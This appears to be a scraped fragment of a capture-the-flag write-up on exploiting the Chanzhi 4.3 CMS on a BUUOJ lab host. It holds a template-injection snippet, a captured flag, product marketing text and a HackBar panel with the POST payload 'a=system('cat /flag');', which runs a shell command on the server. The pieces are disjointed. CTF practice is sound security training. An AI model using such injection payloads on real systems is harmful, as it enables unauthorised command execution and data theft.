 {$control->block->printRegion($layouts, 'all', 'banner', true)}
{/if}flag{3ca5ee1b-f95f-4532-8720-6266c2487997}
蝉知，专注企业营销!
• 功能完备：文章、产品、论坛、手册、留言、评论、博客...
• 全网营销：一个网站，电脑、手机、微信体验俱佳！
• 集成微信：内置微信公众平台功能，移动互联，我来做主！
• 完美SEO：全方位针对搜索引擎优化，轻松斩获最佳排名！
蝉知4.3下载
Elements Console Sources HackBar Network Performance
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://d3bf4b98-d0e1-4297-92d2-d458e43f269c.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded
Body
a=system('cat /flag');